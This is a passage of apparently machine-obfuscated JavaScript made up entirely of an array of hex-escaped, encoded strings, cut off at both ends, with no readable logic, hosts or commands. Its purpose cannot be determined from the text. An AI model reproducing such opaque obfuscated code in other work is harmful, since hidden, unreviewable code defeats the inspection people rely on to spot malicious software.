6a\x77\x3d\x3d','\x53\x57\x76\x43\x70\x4d\x4b\x45\x77\x35\x77\x3d','\x77\x6f\x66\x44\x70\x73\x4b\x50','\x50\x73\x4f\x34\x77\x6f\x2f\x44\x71\x7a\x50\x44\x70\x4d\x4f\x5a\x49\x63\x4b\x6a','\x57\x73\x4b\x63\x77\x35\x76\x43\x75\x69\x4c\x44\x6e\x63\x4b\x56\x61\x47\x4e\x45\x77\x34\x56\x33\x53\x43\x50\x43\x74\x43\x45\x42\x77\x34\x7a\x43\x67\x73\x4f\x6d\x77\x37\x39\x4b\x77\x34\x70\x56\x46\x38\x4f\x79\x77\x35\x55\x3d','\x4c\x73\x4f\x54\x77\x70\x58\x43\x70\x30\x4d\x3d','\x77\x35\x74\x54\x77\x37\x76\x43\x75\x38\x4f\x73\x77\x34\x46\x74','\x77\x34\x4c\x43\x76\x4d\x4b\x48\x48\x73\x4f\x56\x43\x67\x3d\x3d','\x77\x36\x78\x5a\x65\x46\x72\x44\x6b\x51\x51\x50\x77\x72\x6c\x68\x77\x34\x62\x44\x67\x51\x70\x50\x45\x43\x35\x59\x62\x67\x3d\x3d','\x77\x35\x5a\x46\x56\x67\x6e\x44\x6e\x55\x73\x3d','\x51\x48\x76\x43\x72\x42\x6a\x43\x75\x78\x68\x4c\x43\x68\x44\x43\x75\x41\x3d\x3d','\x65\x63\x4b\x35\x4e\x6b\x58\x43\x6f\x78\x6c\x70\x77\x71\x66\x43\x6b\x6d\x37\x43\x6b\x4d\x4f\x52\x65\x78\x6a\x43\x6d\x4d\x4b\x7a\x43\x63\x4b\x75\x77\x36\x45\x67\x77\x72\x50\x43\x76\x51\x34\x34\x51\x79\x58\x44\x6e\x4d\x4f\x44\x4e\x55\x34\x71\x77\x72\x31\x70\x4b\x68\x7a\x43\x75\x30\x33\x43\x75\x77\x77\x3d','\x5a\x4d\x4b\x7a\x77\x36\x4c\x43\x6e\x67\x6c\x63\x77\x34\x56\x4b\x43\x45\x48\x43\x72\x6e\x76\x44\x6e\x51\x3d\x3d','\x42\x4d\x4b\x4c\x77\x72\x33\x43\x6e\x67\x58\x44\x6e\x77\x3d\x3d','\x4f\x46\x6a\x43\x70\x63\x4b\x44\x77\x37\x45\x3d','\x66\x38\x4b\x68\x77\x37\x48\x43\x68\x53\x39\x61\x77\x35\x52\x4c\x44\x69\x76\x43\x75\x6e\x7a\x44\x6d\x54\x6c\x59\x49\x32\x73\x4f\x47\x38\x4b\x77\x62\x31\x55\x62\x50\x73\x4f\x47\x53\x63\x4b\x4d\x77\x71\x54\x44\x70\x56\x44\x44\x67\x63\x4f\x31\x54\x32\x51\x51\x55\x73\x4f\x41\x77\x34\x44\x43\x68\x41\x3d\x3d','\x51\x63\x4b\x4f\x77\x34\x6a\x43\x6f\x51\x54\x44\x6d\x38\x4b\x45\x61\x57\x55\x75\x77\x35\x52\x76\x58\x41\x3d\x3d','\x77\x37\x6b\x36\x49\x6d\x58\x44\x71\x6a\x73\x3d','\x57\x73\x4f\x67\x77\x71\x31\x44\x41\x41\x3d\x3d','\x77\x34\x74\x6e\x45\x38\x4b\x48\x4a\x32\x74\x6a\x48\x63\x4f\x6c\x77\x35\x2f\x44\x6d\x38\x4b\x73\x77\x71\x4a\x41\x77\x35\x6c\x6c\x4b\x54\x62\x43\x67\x38\x4f\x34\x77\x37\x41\x32\x43\x44\x4c\x43\x69\x6c\x49\x52\x77\x70\x2f\x44\x6c\x6c\x55\x75\x77\x71\x59\x59\x77\x70\x46\x6c\x55\x73\x4f\x67\x77\x37\x77\x48','\x77\x35\x7a\x44\x6e\x6d\x6b\x4d\x77\x70\x6f\x3d','\x77\x35\x2f\x44\x6a\x47\x41\x4c\x77\x72\x37\x43\x74\x63\x4b\x55\x77\x72\x55\x41\x77\x37\x58\x43\x67\x6a\x6a\x44\x6a\x51\x3d\x3d','\x54\x48\x46\x77\x77\x34\x42\x72\x77\x34\x6f\x3d','\x4d\x63\x4f\x6a\x77\x6f\x50\x44\x6f\x41\x4d\x3d','\x77\x6f\x76\x44\x71\x73\x4b\x73\x58\x4d\x4b\x6d\x4f\x78\x42\x30\x50\x31\x4d\x67\x62\x53\x48\x43\x76\x55\x6a\x43\x73\x38\x4b\x4f\x77\x70\x31\x42\x42\x6b\x63\x39\x61\x63\x4f\x59\x77\x36\x41\x54\x77\x36\x77\x4d\x77\x34\x78\x70\x77\x70\x5a\x49\x51\x6d\x2f\x44\x72\x77\x67\x32\x65\x38\x4b\x78\x77\x6f\x2f\x43\x6e\x4d\x4f\x49\x77\x72\x76\x44\x73\x68\x44\x43\x76\x41\x3d\x3d','\x77\x35\x37\x43\x74\x63\x4b\x63\x48\x73\x4f\x49\x44\x47\x51\x3d','\x42\x63\x4b\x66\x77\x34\x72\x43\x6b\x4d\x4f\x54\x77\x35\x6c\x64\x4b\x4d\x4f\x47\x77\x35\x49\x31\x77\x34\x6b\x39\x4d\x45\x63\x66\x48\x63\x4f\x63\x53\x38\x4f\x46\x44\x73\x4b\x41\x77\x35\x77\x6e\x77\x6f\x55\x3d','\x77\x35\x48\x44\x6a\x38\x4b\x6a\x58\x45\x76\x43\x6a\x57\x62\x43\x6b\x6a\x76\x43\x6e\x52\x45\x4c\x77\x37\x39\x31\x77\x34\x63\x3d','\x77\x34\x2f\x44\x68\x32\x77\x4b\x77\x6f\x76\x43\x6f\x51\x3d\x3d','\x77\x36\x72\x44\x72\x44\x4a\x47\x53\x41\x3d\x3d','\x57\x51\x68\x75\x59\x4d\x4b\x43\x77\x35\x38\x68\x44\x52\x33\x43\x6d\x6b\x62\x43\x6a\x73\x4b\x54\x77\x6f\x52\x67\x47\x4d\x4f\x4d\x77\x34\x33\x44\x6d\x4d\x4b\x78\x46\x38\x4b\x36\x77\x36\x30\x45\x46\x6a\x6f\x7a\x77\x72\x68\x77\x45\x51\x3d\x3d','\x55\x6d\x54\x43\x70\x67\x6a\x43\x6d\x78\x4e\x36\x44\x41\x33\x43\x6a\x31\x58\x43\x6a\x46\x6b\x3d','\x77\x6f\x49\x62\x77\x35\x45\x36\x77\x36\x2f\x43\x72\x41\x3d\x3d','\x54\x38\x4b\x4b\x77\x6f\x63\x41\x77\x70\x48\x43\x6e\x48\x42\x6a\x55\x38\x4f\x51\x77\x34\x37\x43\x70\x63\x4b\x35\x77\x35\x58\x43\x6c\x63\x4f\x2f\x47\x38\x4b\x56\x77\x70\x76\x44\x6f\x73\x4f\x4b\x77\x71\x6a\x44\x75\x51\x54\x44\x6f\x38\x4b\x39\x56\x4d\x4b\x6d\x77\x6f\x6e\x44\x69\x4d\x4b\x38\x42\x77\x3d\x3d','\x66\x38\x4f\x6e\x52\x48\x34\x65\x4b\x58\x66\x43\x6e\x53\x39\x56\x49\x77\x63\x42','\x77\x37\x62\x43\x6f\x38\x4b\x31\x66\x6b\x6e\x44\x6f\x4d\x4b\x73\x64\x67\x3d\x3d','\x77\x71\x6f\x45\x61\x67\x37\x44\x67\x6b\x49\x54\x77\x71\x49\x38\x77\x70\x72\x44\x6e\x31\x4a\x66\x64\x58\x46\x4e\x4c\x4d\x4f\x31\x77\x6f\x44\x44\x6c\x73\x4f\x31\x77\x37\x4e\x41\x77\x36\x51\x30\x5a\x78\x4c\x43\x6e\x73\x4f\x49\x77\x70\x39\x78\x45\x54\x6e\x44\x68\x63\x4b\x4a\x51\x6c\x49\x59\x55\x63\x4f\x2b\x77\x71\x4c\x44\x6a\x6a\x41\x3d','\x59\x73\x4b\x77\x77\x36\x76\x43\x68\x54\x77\x3d','\x77\x34\x7a\x43\x72\x63\x4b\x47\x47\x41\x3d\x3d','\x51\x38\x4b\x66\x77\x70\x34\x49','\x61\x63\x4f\x6d\x52\x47\x30\x72\x4b\x31\x66\x43\x6e\x7a\x35\x38\x4a\x78\x30\x55','\x65\x4d\x4b\x74\x77\x36\x41\x3d','\x77\x70\x30\x62\x63\x41\x3d\x3d','\x45\x73\x4b\x7a\x77\x70\x73\x3d','\x4d\x6c\x62\x43\x6e\x46\x48\x44\x6b\x53\x30\x68\x77\x71\x4e\x34\x55\x56\x52\x43\x62\x6c\x44\x44\x6e\x45\x7a\x43\x6a\x6e\x37\x44\x76\x38\x4f\x38\x66\x6d\x38\x6e\x77\x37\x37\x43\x6f\x69\x78\x6d\x53\x38\x4b\x77\x49\x54\x54\x44\x6e\x77\x6f\x6f','\x77\x36\x5a\x65\x77\x37\x72\x43\x74\x41\x3d\x3d','\x52\x73\x4b\x63\x77\x34\x50\x43\x74\x79\x72\x44\x6b\x51\x3d\x3d','\x43\x4d\x4f\x43\x77\x36\x4d\x3d','\x54\x32\x72\x43\x73\x77\x3d\x3d','\x77\x37\x34\x39\x77\x34\x76\x44\x75\x63\x4b\x59\x43\x41\x3d\x3d','\x64\x73\x4b\x37\x77\x36\x6a\x43\x70\x41\x44\x44\x6a\x51\x3d\x3d','\x59\x73\x4b\x37\x57\x30\x77\x3d','\x53\x30\x46\x46','\x77\x34\x5a\x65\x77\x37\x34\x3d','\x77\x36\x2f\x44\x6b\x73\x4f\x42','\x77\x37\x46\x66\x66\x31\x41\x3d','\x77\x35\x33\x44\x72\x32\x63\x3d','\x77\x6f\x77\x77\x53\x67\x3d\x3d','\x59\x69\x70\x30','\x77\x6f\x6e\x43\x72\x73\x4f\x7a','\x42\x63\x4b\x30\x77\x6f\x30\x3d','\x77\x6f\x51\x47\x65\x68\x55\x3d','\x77\x70\x38\x42\x77\x34\x41\x37','\x77\x72\x66\x44\x71\x4d\x4b\x38','\x46\x56\x44\x43\x6f\x41\x3d\x3d','\x77\x35\x33\x44\x74\x68\x45\x3d','\x77\x6f\x56\x4c\x77\x36\x48\x43\x6a\x38\x4f\x78\x77\x35\x31\x33\x77\x6f\x6a\x44\x76\x73\x4b\x33\x41\x51\x3d\x3d','\x46\x31\x4c\x44\x6c\x55\x49\x77\x44\x53\x4c\x44\x72\x51\x3d\x3d','\x62\x58\x7a\x43\x70\x6c\x63\x3d','\x45\x4d\x4b\x59\x77\x72\x44\x43\x68\x51\x51\x3d','\x66\x41\x78\x32','\x4d\x4d\x4f\x46\x77\x72\x30\x3d','\x61\x63\x4b\x6a\x77\x37\x45\x3d','\x4b\x38\x4f\x79\x77\x70\x51\x3d','\x64\x31\x4e\x5a','\x77\x34\x55\x4d\x44\x6b\x2f\x44\x6a\x46\x73\x57\x77\x36\x35\x4d\x5a\x44\x30\x5a\x66\x63\x4f\x48\x77\x36\x62\x43\x70\x38\x4f\x71\x77\x71\x42\x39\x77\x35\x6a\x43\x6d\x7a\x30\x35\x77\x37\x6e\x44\x71\x47\x7a\x44\x6c\x45\x4c\x44\x71\x47\x6f\x62\x66\x41\x41\x61\x56\x67\x59\x35\x4b\x4d\x4b\x71\x57\x4d\x4f\x72\x77\x6f\x59\x66\x77\x37\x51\x4d\x77\x71\x41\x65\x77\x34\x4c\x43\x72\x38\x4f\x4f\x51\x4d\x4f\x4f\x42\x68\x37\x44\x68\x57\x48\x43\x6d\x38\x4f\x74\x42\x73\x4b\x32\x4b\x73\x4b\x44\x58\x4d\x4b\x6a\x51\x51\x3d\x3d','\x77\x34\x62\x44\x6b\x47\x49\x3d','\x49\x4d\x4f\x52\x77\x6f\x38\x3d','\x63\x45\x58\x43\x72\x51\x3d\x3d','\x77\x36\x31\x4b\x66\x51\x3d\x3d','\x64\x46\x64\x75\x4b\x77\x3d\x3d','\x4a\x63\x4f\x35\x41\x78\x33\x44\x75\x38\x4b\x6c\x77\x71\x51\x71\x77\x35\x49\x44\x42\x73\x4f\x6f\x77\x72\x4e\x61\x77\x6f\x64\x61\x4a\x73\x4f\x30\x56\x38\x4f\x43\x77\x37\x78\x30\x77\x71\x35\x35\x47\x79\x77\x58\x77\x35\x48\x44\x73\x6a\x48\x44\x69\x63\x4b\x39\x77\x37\x7a\x43\x6e\x44\x46\x65\x4a\x63\x4f\x44\x77\x72\x76\x44\x76\x67\x3d\x3d','\x77\x6f\x30\x62\x64\x68\x6f\x33\x77\x34\x63\x33\x77\x34\x66\x44\x6b\x55\x33\x43\x67\x38\x4f\x54\x61\x67\x3d\x3d','\x66\x44\x52\x6c','\x59\x73\x4b\x79\x77\x36\x51\x3d','\x77\x35\x50\x43\x70\x38\x4b\x57','\x4a\x73\x4f\x61\x77\x70\x6a\x43\x6b\x6b\x73\x57\x77\x37\x70\x32\x45\x4d\x4b\x2f\x49\x4d\x4f\x72\x45\x73\x4b\x49\x77\x71\x50\x44\x72\x41\x70\x37\x77\x6f\x39\x6e\x77\x34\x63\x4c\x77\x36\x4e\x76\x65\x73\x4b\x4c\x4f\x6e\x33\x43\x6e\x79\x34\x62\x77\x34\x35\x4c\x5a\x41\x3d\x3d','\x77\x37\x6b\x38\x4c\x47\x6f\x3d','\x77\x34\x50\x43\x76\x4d\x4b\x61\x43\x73\x4f\x41\x42\x58\x49\x3d','\x77\x37\x64\x66\x63\x51\x3d\x3d','\x5a\x73\x4b\x70\x77\x36\x6e\x43\x69\x43\x64\x4d','\x51\x33\x6a\x43\x6f\x41\x2f\x43\x74\x78\x46\x78\x46\x67\x3d\x3d','\x77\x72\x62\x43\x6b\x38\x4f\x30','\x77\x37\x67\x6e\x4c\x58\x6a\x44\x6f\x53\x51\x49','\x62\x38\x4b\x77\x77\x36\x4c\x43\x70\x68\x4c\x44\x6a\x4d\x4f\x79\x66\x46\x6f\x3d','\x51\x73\x4b\x45\x77\x70\x38\x61\x77\x70\x6e\x43\x6b\x57\x45\x3d','\x5a\x73\x4f\x37\x52\x67\x3d\x3d','\x5a\x4d\x4f\x31\x56\x32\x55\x34\x4c\x32\x62\x43\x6e\x43\x6b\x3d','\x62\x38\x4f\x36\x51\x6d\x4d\x37\x4b\x30\x66\x43\x6f\x52\x4a\x53\x4c\x52\x34\x51\x57\x4d\x4b\x75\x77\x34\x42\x6d\x4d\x51\x3d\x3d','\x77\x36\x72\x43\x75\x4d\x4b\x64\x48\x41\x3d\x3d','\x63\x4d\x4b\x39\x4e\x48\x6a\x43\x72\x52\x56\x34','\x41\x68\x55\x70\x64\x63\x4f\x56\x77\x34\x4a\x69\x48\x6c\x76\x44\x69\x41\x44\x43\x67\x63\x4f\x45\x77\x6f\x6f\x58','\x55\x73\x4b\x62\x77\x70\x30\x41\x77\x6f\x49\x3d','\x61\x48\x50\x43\x69\x41\x3d\x3d','\x4b\x6b\x51\x31\x4f\x63\x4f\x5a\x77\x37\x4a\x39\x4c\x43\x55\x31\x77\x37\x49\x48\x77\x6f\x62\x43\x73\x73\x4f\x6d\x4b\x43\x30\x3d','\x77\x35\x33\x43\x71\x63\x4b\x46\x45\x4d\x4f\x56','\x57\x38\x4f\x36\x77\x71\x31\x66\x4a\x55\x59\x3d','\x5a\x56\x62\x43\x73\x77\x3d\x3d','\x57\x38\x4f\x36\x77\x71\x31\x66\x4a\x31\x33\x43\x70\x63\x4b\x33\x77\x72\x4e\x52','\x77\x36\x6f\x4a\x41\x51\x3d\x3d','\x49\x31\x7a\x43\x6b\x54\x64\x65\x77\x34\x59\x3d','\x62\x48\x6e\x43\x71\x67\x3d\x3d','\x77\x34\x6e\x44\x6c\x32\x51\x4c\x77\x72\x37\x43\x70\x67\x3d\x3d','\x77\x34\x62\x44\x6c\x73\x4b\x73','\x47\x38\x4f\x52\x77\x72\x6b\x3d','\x41\x46\x58\x44\x70\x30\x51\x42\x43\x79\x6a\x44\x72\x78\x6e\x43\x71\x67\x3d\x3d','\x77\x36\x6a\x44\x76\x6e\x55\x3d','\x77\x36\x58\x43\x70\x38\x4b\x31\x65\x47\x7a\x44\x6f\x4d\x4b\x36\x66\x6c\x33\x44\x74\x41\x3d\x3d','\x41\x4d\x4b\x7a\x77\x37\x4d\x3d','\x77\x72\x77\x48\x77\x35\x45\x3d','\x77\x34\x68\x58\x77\x36\x2f\x43\x72\x73\x4f\x45\x77\x35\x73\x3d','\x77\x71\x4c\x43\x74\x6a\x45\x3d','\x77\x35\x44\x44\x67\x4d\x4f\x76','\x57\x4d\x4b\x66\x77\x37\x59\x3d','\x77\x72\x66\x43\x73\x38\x4f\x46','\x61\x47\x4c\x43\x6f\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x47\x53\x46\x44\x43\x6d\x77\x3d\x3d','\x77\x35\x42\x74\x45\x77\x3d\x3d','\x4c\x73\x4b\x76\x77\x36\x59\x3d','\x77\x6f\x4d\x62\x77\x37\x73\x3d','\x42\x73\x4b\x52\x77\x34\x67\x3d','\x77\x37\x50\x44\x74\x63\x4f\x74','\x77\x36\x49\x66\x5a\x51\x3d\x3d','\x77\x35\x6a\x44\x76\x73\x4f\x4a\x4b\x33\x46\x6e','\x58\x54\x70\x48','\x77\x37\x67\x67\x49\x6e\x6e\x44\x6a\x7a\x77\x3d','\x59\x79\x44\x44\x75\x51\x3d\x3d','\x77\x37\x56\x36\x53\x67\x3d\x3d','\x4a\x31\x62\x43\x6e\x41\x3d\x3d','\x61\x45\x52\x6b','\x77\x35\x6f\x4b\x41\x45\x2f\x44\x69\x77\x34\x71\x51\x33\x41\x61\x77\x36\x54\x43\x68\x4d\x4f\x62\x53\x69\x33\x44\x72\x46\x74\x6e\x77\x35\x7a\x43\x72\x73\x4f\x62\x62\x38\x4f\x41\x53\x68\x78\x57\x4d\x73\x4f\x4e\x77\x35\x5a\x74\x63\x56\x66\x43\x73\x38\x4f\x74\x77\x37\x58\x44\x68\x47\x2f\x44\x6b\x47\x6a\x44\x73\x48\x58\x44\x71\x63\x4f\x6c\x52\x30\x50\x44\x6d\x38\x4f\x67\x4a\x57\x39\x41\x57\x38\x4f\x54\x77\x37\x54\x44\x6d\x4d\x4f\x4d\x77\x6f\x34\x69\x5a\x58\x37\x43\x6c\x38\x4b\x6e\x57\x63\x4b\x35\x77\x34\x77\x3d','\x50\x38\x4f\x30\x77\x6f\x7a\x44\x71\x52\x50\x44\x74\x51\x3d\x3d','\x66\x68\x31\x33','\x61\x73\x4f\x56\x77\x72\x41\x3d','\x59\x73\x4f\x74\x77\x35\x66\x44\x73\x6c\x50\x44\x6f\x63\x4b\x62\x4f\x4d\x4f\x6a\x77\x70\x54\x43\x6a\x51\x3d\x3d','\x51\x43\x58\x44\x67\x56\x50\x44\x74\x41\x3d\x3d','\x53\x38\x4f\x6d\x55\x32\x30\x6d','\x62\x38\x4b\x37\x77\x72\x55\x3d','\x56\x4d\x4f\x33\x77\x71\x4a\x4b\x45\x46\x6f\x3d','\x4b\x73\x4f\x6c\x77\x71\x73\x62\x59\x4d\x4f\x50','\x77\x35\x62\x44\x67\x4d\x4b\x78\x55\x46\x54\x43\x6f\x33\x51\x3d','\x49\x4d\x4f\x6b\x77\x6f\x44\x44\x76\x52\x50\x44\x72\x77\x3d\x3d','\x77\x36\x33\x44\x67\x38\x4b\x35','\x58\x67\x64\x38\x62\x4d\x4b\x64\x77\x37\x45\x7a','\x42\x38\x4f\x56\x77\x37\x74\x6e\x56\x6a\x49\x3d','\x55\x33\x4c\x43\x73\x41\x34\x3d','\x77\x34\x6c\x6a\x43\x38\x4b\x4a\x4e\x47\x49\x3d','\x77\x72\x62\x44\x6a\x38\x4b\x66','\x4f\x38\x4f\x64\x77\x70\x62\x43\x75\x55\x38\x30','\x5a\x4d\x4b\x6f\x4c\x45\x58\x43\x73\x41\x3d\x3d','\x77\x35\x54\x43\x71\x73\x4b\x7a\x54\x31\x66\x44\x76\x77\x3d\x3d','\x61\x73\x4b\x68\x77\x35\x37\x44\x72\x43\x7a\x44\x6b\x73\x4b\x43\x5a\x6d\x45\x31\x77\x34\x5a\x2b\x54\x68\x73\x3d','\x77\x71\x45\x6b\x77\x70\x54\x43\x70\x38\x4b\x51\x55\x63\x4b\x4a\x55\x45\x7a\x43\x72\x44\x38\x34\x63\x7a\x67\x6a\x4e\x57\x2f\x44\x6f\x68\x7a\x43\x6a\x68\x73\x79\x64\x41\x77\x62\x77\x6f\x2f\x44\x71\x52\x55\x64\x49\x73\x4b\x69\x77\x37\x41\x6f\x77\x36\x4a\x6b\x65\x53\x66\x43\x67\x63\x4f\x2f\x56\x55\x42\x7a\x77\x35\x50\x43\x6a\x6a\x35\x30\x61\x38\x4b\x7a\x58\x32\x6e\x43\x69\x48\x48\x44\x6e\x41\x6e\x43\x6c\x73\x4b\x68\x77\x34\x58\x44\x6a\x4d\x4f\x65\x77\x71\x37\x43\x6d\x57\x49\x6e\x4d\x67\x3d\x3d','\x77\x37\x76\x44\x72\x6a\x39\x5a\x57\x51\x3d\x3d','\x77\x35\x51\x74\x59\x31\x45\x3d','\x59\x73\x4b\x67\x62\x51\x3d\x3d','\x77\x72\x48\x44\x73\x63\x4b\x30','\x77\x6f\x48\x44\x6f\x57\x51\x63\x4f\x38\x4b\x43','\x53\x4d\x4f\x38\x77\x6f\x6b\x3d','\x55\x73\x4b\x4c\x77\x35\x51\x3d','\x56\x73\x4b\x59\x77\x35\x30\x3d','\x77\x72\x6e\x44\x76\x6d\x51\x3d','\x5a\x63\x4f\x67\x77\x72\x2f\x43\x6d\x31\x77\x66','\x63\x4d\x4b\x66\x4e\x51\x3d\x3d','\x55\x44\x33\x44\x6a\x45\x6a\x44\x67\x38\x4b\x6e\x52\x73\x4f\x44\x51\x52\x55\x3d','\x61\x73\x4f\x74\x77\x72\x44\x43\x6a\x6d\x73\x59\x77\x36\x35\x67\x4a\x4d\x4b\x6e','\x61\x4d\x4f\x78\x55\x51\x3d\x3d','\x77\x36\x72\x43\x71\x73\x4b\x36\x62\x56\x76\x44\x70\x77\x3d\x3d','\x54\x4d\x4f\x39\x77\x70\x39\x5a\x46\x6c\x76\x43\x72\x38\x4b\x31','\x54\x32\x58\x43\x75\x41\x3d\x3d','\x45\x4d\x4f\x6d\x77\x71\x59\x3d','\x77\x6f\x44\x44\x70\x58\x6f\x3d','\x57\x31\x31\x6f','\x77\x34\x39\x70\x44\x4d\x4b\x41','\x48\x45\x48\x43\x6a\x41\x3d\x3d','\x77\x34\x66\x43\x76\x63\x4b\x6d\x61\x31\x59\x3d','\x77\x34\x64\x61\x77\x36\x44\x43\x75\x38\x4f\x78\x77\x34\x63\x3d','\x50\x73\x4f\x77\x77\x70\x49\x3d','\x77\x72\x66\x44\x67\x6d\x49\x3d','\x62\x47\x64\x51','\x57\x4d\x4b\x4d\x77\x70\x55\x3d','\x77\x34\x5a\x52\x77\x35\x6f\x3d','\x66\x31\x5a\x59','\x43\x56\x4c\x44\x72\x31\x67\x3d','\x77\x36\x6a\x44\x70\x38\x4f\x6c','\x56\x73\x4f\x61\x77\x6f\x37\x43\x69\x56\x77\x61\x77\x37\x78\x6d','\x52\x73\x4b\x58\x61\x77\x50\x43\x73\x69\x35\x5a\x77\x72\x37\x43\x6c\x6e\x66\x44\x6c\x4d\x4f\x78\x56\x54\x7a\x43\x71\x38\x4b\x69\x47\x73\x4f\x33\x77\x71\x59\x53\x77\x71\x54\x44\x76\x6c\x34\x6c\x46\x6d\x44\x43\x6c\x73\x4b\x55\x5a\x67\x70\x61\x77\x72\x51\x44\x4d\x31\x58\x44\x73\x42\x76\x44\x6f\x6b\x50\x44\x72\x41\x3d\x3d','\x77\x36\x7a\x43\x76\x63\x4b\x63','\x44\x4d\x4f\x49\x77\x70\x63\x3d','\x77\x34\x62\x44\x6d\x6d\x73\x65\x77\x6f\x76\x43\x75\x67\x3d\x3d','\x55\x63\x4b\x65\x77\x6f\x49\x42','\x77\x37\x45\x6e\x4b\x6d\x55\x3d','\x54\x30\x62\x43\x6f\x67\x3d\x3d','\x77\x37\x74\x49\x57\x41\x3d\x3d','\x65\x38\x4b\x39\x4c\x6b\x76\x43\x73\x42\x41\x3d','\x63\x57\x7a\x43\x75\x31\x6a\x44\x68\x69\x51\x3d','\x52\x78\x78\x72\x59\x51\x3d\x3d','\x57\x6d\x48\x43\x74\x41\x3d\x3d','\x42\x63\x4f\x79\x77\x36\x38\x3d','\x77\x36\x72\x44\x75\x38\x4f\x52','\x54\x6d\x76\x43\x6e\x51\x3d\x3d','\x77\x36\x4c\x44\x6e\x38\x4f\x72','\x77\x70\x59\x6a\x77\x35\x59\x3d','\x77\x37\x7a\x43\x68\x4d\x4b\x38','\x65\x54\x78\x73\x52\x73\x4f\x6b\x77\x35\x49\x3d','\x77\x36\x45\x74\x77\x34\x66\x44\x72\x63\x4b\x59\x45\x67\x3d\x3d','\x77\x71\x72\x43\x71\x38\x4b\x39\x62\x55\x72\x44\x76\x4d\x4b\x71\x4a\x67\x3d\x3d','\x77\x70\x76\x44\x75\x77\x73\x3d','\x4e\x33\x58\x43\x6f\x51\x3d\x3d','\x58\x55\x5a\x50\x77\x37\x44\x44\x72\x46\x54\x44\x6e\x77\x4e\x7a\x49\x51\x41\x67\x46\x4d\x4f\x6f\x56\x63\x4b\x2f\x77\x34\x74\x52\x77\x35\x49\x5a\x48\x63\x4b\x6a\x77\x36\x78\x77\x77\x36\x6e\x44\x73\x63\x4b\x6a\x42\x32\x70\x62\x64\x4d\x4f\x32\x77\x70\x58\x43\x67\x7a\x73\x44\x77\x37\x59\x65\x77\x6f\x45\x54','\x77\x6f\x49\x56\x77\x34\x4d\x3d','\x48\x4d\x4f\x6d\x77\x70\x6f\x3d','\x77\x71\x37\x43\x67\x42\x63\x59','\x58\x73\x4f\x65\x64\x51\x3d\x3d','\x66\x63\x4b\x6c\x77\x36\x6e\x43\x69\x7a\x78\x54','\x5a\x6c\x72\x43\x67\x41\x3d\x3d','\x44\x4d\x4b\x58\x77\x35\x33\x43\x68\x77\x3d\x3d','\x52\x41\x78\x73\x58\x63\x4b\x4d\x77\x35\x4d\x77','\x4f\x38\x4f\x4b\x77\x72\x30\x3d','\x77\x37\x77\x74\x4e\x31\x2f\x44\x70\x79\x55\x49','\x64\x47\x62\x43\x6a\x41\x3d\x3d','\x77\x6f\x62\x43\x6d\x73\x4f\x54','\x77\x6f\x7a\x43\x71\x46\x4e\x6a\x54\x31\x68\x51\x5a\x41\x62\x43\x72\x77\x3d\x3d','\x77\x35\x41\x33\x56\x33\x51\x52\x46\x4d\x4b\x63\x77\x70\x64\x77\x55\x54\x30\x3d','\x41\x46\x4c\x44\x71\x56\x30\x72\x41\x51\x3d\x3d','\x77\x34\x6c\x6c\x77\x37\x6f\x3d','\x51\x4d\x4b\x63\x41\x77\x3d\x3d','\x63\x46\x50\x43\x67\x41\x3d\x3d','\x4e\x48\x37\x43\x74\x77\x3d\x3d','\x41\x38\x4b\x79\x77\x72\x78\x4d\x45\x46\x72\x44\x76\x4d\x4f\x39','\x77\x34\x41\x4c\x77\x37\x59\x3d','\x77\x36\x38\x43\x42\x41\x3d\x3d','\x53\x6b\x48\x43\x74\x67\x3d\x3d','\x4d\x63\x4b\x65\x77\x37\x4d\x3d','\x63\x4d\x4b\x70\x77\x34\x34\x3d','\x57\x42\x48\x44\x6d\x41\x3d\x3d','\x57\x73\x4f\x43\x56\x77\x3d\x3d','\x56\x45\x44\x43\x69\x41\x3d\x3d','\x51\x38\x4f\x41\x77\x72\x59\x3d','\x4b\x63\x4f\x65\x77\x71\x6f\x3d','\x56\x41\x31\x31','\x54\x57\x78\x2f\x77\x35\x31\x37\x77\x34\x76\x44\x6f\x38\x4b\x50\x65\x38\x4f\x47\x54\x67\x3d\x3d','\x55\x77\x78\x36\x66\x4d\x4b\x43\x77\x35\x6b\x77\x45\x41\x3d\x3d','\x4d\x4d\x4f\x2b\x77\x6f\x7a\x44\x76\x52\x50\x44\x72\x38\x4f\x63\x4a\x38\x4b\x6b\x77\x6f\x66\x44\x6a\x77\x3d\x3d','\x65\x57\x7a\x43\x74\x30\x72\x44\x6c\x53\x73\x30\x77\x71\x49\x3d','\x52\x38\x4b\x4b\x77\x72\x6f\x3d','\x66\x73\x4f\x53\x65\x77\x3d\x3d','\x77\x71\x4c\x44\x6f\x31\x34\x3d','\x57\x47\x54\x43\x6b\x41\x3d\x3d','\x77\x36\x46\x6e\x45\x63\x4b\x4c','\x77\x35\x52\x59\x53\x79\x37\x44\x67\x46\x56\x44','\x77\x35\x2f\x43\x6e\x38\x4b\x63','\x56\x30\x48\x43\x76\x6b\x70\x78\x47\x48\x33\x44\x74\x6d\x2f\x43\x6f\x73\x4b\x47\x51\x31\x6e\x44\x6c\x54\x73\x71\x77\x72\x49\x3d','\x77\x70\x77\x45\x77\x35\x38\x36\x77\x37\x63\x3d','\x77\x70\x58\x43\x6c\x4d\x4f\x49','\x4a\x4d\x4b\x54\x77\x34\x66\x43\x68\x63\x4f\x49\x77\x34\x49\x3d','\x4f\x63\x4f\x2b\x77\x6f\x76\x44\x6f\x41\x3d\x3d','\x45\x63\x4f\x35\x77\x36\x51\x3d','\x66\x38\x4b\x6d\x77\x36\x2f\x43\x73\x41\x44\x44\x6c\x67\x3d\x3d','\x4f\x38\x4f\x52\x77\x70\x77\x3d','\x77\x71\x4c\x43\x70\x73\x4f\x70','\x51\x67\x64\x38\x62\x4d\x4b\x44\x77\x35\x63\x37\x42\x77\x73\x3d','\x57\x77\x78\x32\x62\x73\x4b\x52\x77\x35\x59\x3d','\x4a\x38\x4b\x61\x77\x36\x6f\x3d','\x77\x71\x6a\x44\x73\x48\x41\x3d','\x77\x35\x4d\x64\x59\x51\x34\x6d','\x58\x7a\x44\x44\x67\x31\x33\x44\x74\x4d\x4b\x67','\x50\x4d\x4f\x39\x77\x71\x45\x3d','\x4c\x30\x6e\x43\x72\x77\x3d\x3d','\x55\x31\x72\x43\x67\x38\x4b\x63\x47\x6b\x51\x3d','\x59\x38\x4f\x54\x59\x67\x3d\x3d','\x77\x34\x54\x43\x70\x63\x4b\x62','\x62\x73\x4f\x33\x77\x6f\x50\x44\x6f\x68\x54\x44\x75\x41\x3d\x3d','\x61\x32\x6a\x43\x75\x55\x72\x44\